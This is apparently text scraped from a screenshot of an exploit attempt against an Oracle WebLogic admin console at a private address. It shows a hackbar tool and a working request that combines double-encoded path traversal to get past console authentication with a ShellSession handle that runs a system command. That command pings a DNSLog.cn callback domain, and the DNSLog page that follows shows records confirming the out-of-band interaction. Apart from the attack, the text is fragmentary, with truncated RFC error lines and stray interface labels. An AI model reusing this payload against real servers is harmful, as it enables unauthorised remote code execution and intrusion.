 Error 404--Not Found
192.168.88.150:7001/console/..%2Fconsole.portal?_nfpb=true&_pageL
搜索
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.88.150:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&
handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27ping c16782.dnslog.cn%27);%22)
Post data
Referrer
Error 404--Not Found
From RFC 2068 Hypertext Transfer
10.4.5 404 Not Found
The server has not found anything
If the server does not wish to ma
410 (Gone) status code SHOULD be
permanently unavailable and has
DNSLog Platform
不安全
www.dnslog.cn
DNSLog.cn
Get SubDomain
Refresh Record
c16782.dnslog.cn
DNS Query Record IP Address Created Time
c16782.dnslog.cn 58.217.249.148 2024-06-08 17:35:16
c16782.dnslog.cn 58.217.249.148 2024-06-08 17:35:16
Copyright © 2019 DNSLog.cn All Rights Reserved.